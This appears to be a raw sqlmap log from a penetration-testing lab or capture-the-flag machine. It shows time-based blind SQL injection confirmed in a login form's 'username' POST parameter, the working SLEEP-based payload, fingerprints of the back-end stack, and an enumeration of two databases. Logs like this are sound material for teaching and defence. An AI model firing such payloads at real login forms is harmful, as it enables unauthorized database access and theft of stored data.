 [21:46:15] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[21:46:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:46:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:47:15] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 3935 FROM (SELECT(SLEEP(1)))pbHG) AND 'prOT'='prOT
---
[21:47:47] [INFO] the back-end DBMS is MySQL
[21:47:47] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:47:53] [INFO] fetching database names
[21:47:53] [INFO] fetching number of databases
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[21:47:53] [INFO] retrieved: 2
[21:48:25] [INFO] retrieved: information_schema
[21:58:14] [INFO] retrieved: monitorsthree_db
available databases [2]:
[*] information_schema
[*] monitorsthree_db